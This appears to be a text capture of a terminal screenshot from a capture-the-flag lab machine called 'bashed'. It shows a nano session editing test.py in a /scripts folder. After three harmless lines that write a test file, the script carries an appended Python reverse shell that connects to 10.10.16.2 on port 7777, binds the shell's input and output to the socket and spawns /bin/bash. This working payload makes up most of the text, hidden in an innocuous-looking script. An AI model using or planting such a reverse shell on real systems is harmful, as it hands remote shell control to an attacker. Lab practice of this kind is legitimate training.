 kali@kali: ~/Documents × kali@kali: ~/Documents/Tools × kali@kali: ~ × scriptmanager@bashed: /scripts × kali@kali: ~ ×
GNU nano 2.5.3 File: test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.16.2",7777));os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
import pty
pty.spawn("/bin/bash")
[ Read 10 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line